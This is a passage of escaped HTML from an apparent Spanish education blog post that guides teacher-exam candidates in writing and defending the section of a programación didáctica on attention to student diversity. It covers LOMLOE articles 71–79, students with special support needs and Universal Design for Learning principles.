style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara ello,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Edebo partir del artículo 19 del RD 217\/2022 de la ESO (artículo 25 para el RD 243\/2022 de bachillerato) que nos habla de las diferencias individuales. A lo largo de la normativa LOMLOE se hace especial hincapié en que debemos utilizar los\u0026nbsp;\u003Ci\u003E\u003Cu\u003Eprincipios del Diseño universal para el aprendizaje (DUA\u003C\/u\u003E\u003C\/i\u003E)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara atender a estas diferencias individuales y utilizar los principios DUA podemos hacer adaptarnos en la metodología, las actividades, la evaluación los agrupamientos de clase etc. algo que hemos explicado con detenimiento en la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003ELA DIVERSIDAD EN LA LOMLOE (programación didáctica).\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EPor tanto,\u003C\/span\u003E\u0026nbsp;en nuestro documento debemos indicar cómo vamos a aplicar estos principios DUA y los diferentes ritmos de aprendizaje. Debemos tener cuenta, que hay que adaptarse no solo a los que tienen dificultades, sino tambén a los que van aventajados. Es decir que aquellos que tengan capacidad puedan ampliar contenidos, y aquellos que están teniendo problemas puedan llegar a los objetivos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EIMPORTANTE.\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAdemás,\u0026nbsp;\u003C\/b\u003E\u0026nbsp;debemos echar un buen vistazo a\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003Enuestra normativa autonómica\u003C\/a\u003E\u003C\/i\u003E. Por un lado, el decreto u orden de cada Comunidad Autónoma puede incluir elementos que debemos considerar en la atención a la diversidad. Por otro lado, a\u003Cb\u003Elgunas Comunidades tienen decretos, órdenes o Instrucciones especiales para la atención la diversidad.\u0026nbsp;\u003Cu\u003EDebemos leerlas a fondo.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar cómo llevamos toda esta evaluación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para escribir, por un lado, las medidas que tomaremos con los ANEAE que tengamos, y por otro lado cómo atenderemos a las diferencias individuales con alguno de los principios DUA. Al tener tan poco espacio apenas podremos escribir unas pinceladas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVamos a seguir tres sencillos pasos para no perdernos (casi siempre es lo mejor) a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1. EXPLICAR QUÉ ES LA ATENCIÓN A LA DIVERSIDAD.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEmpezamos recordando la normativa de la atención a la diversidad, que como sabemos viene del artículo 71 al 79 de la LOMLOE ,\u0026nbsp;\u003Cb\u003Easí como la normativa propia de nuestra Comunidad Autónoma\u003C\/b\u003E. También podemos recordar qué significa atender a la diversidad y por qué es importante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2. EXPLICAR COMO ATIENDO A LA DIVERSIDAD EN ESTA UNIDAD DIDÁCTICA O SITUACIÓN DE APRENDIZAJE\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa he dejado claro la importancia de atender a la diversidad. Llega el momento de entrar en materia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAlumnos con necesidades especiales de apoyo educativo (ANEAE).\u0026nbsp;\u003C\/b\u003ESi los tengo, debería mencionar qué medidas aplicaré para adaptarnos a sus circunstancias particulares.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAtención a las diferencias individuales y diferentes ritmos de aprendizaje\u003C\/b\u003E. Debemos explicar cómo nos vamos a adaptar a las diferencias entre alumnos y\u003Cu\u003E\u0026nbsp;cómo aplicamos los principios y pautas DUA\u003C\/u\u003E. Obviamente no podremos explicar las 9 pautas, pero si podemos explicar algunos ejemplos de maneras en las que nos adaptamos a estas diferencias individuales a través del DUA:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor ejemplo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar que tengo\u0026nbsp;\u003Cu\u003Eactividades diseñadas para los diferentes ritmos\u003C\/u\u003E\u0026nbsp;de aprendizaje, (por ejemplo, actividades de ampliación y refuerzo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Puedo indicar mis diferentes\u0026nbsp;\u003Cu\u003Einstrumentos de evaluación\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- También puedo indicar\u003Cu\u003E\u0026nbsp;diferentes agrupamientos\u0026nbsp;\u003C\/u\u003Eque tengo pensados para desarrollar algunos contenidos o conseguir determinados objetivos y competencias.\u0026nbsp; Como siempre digo, relacionar el apartado actual con apartados anteriores de la unidad, suele ser señal de gran control.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si tengo preparado\u0026nbsp;\u003Cu\u003Ecualquier estrategia metodológica especial\u003C\/u\u003E\u0026nbsp;para diferentes alumnos también haría referencia a ello aquí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si hago adaptaciones en algunos\u0026nbsp;\u003Cu\u003Erecursos didácticos\u003C\/u\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eetc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: 